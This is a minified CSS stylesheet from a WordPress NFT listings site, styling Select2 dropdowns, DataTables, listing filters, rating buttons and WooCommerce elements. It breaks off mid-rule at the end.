.select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce 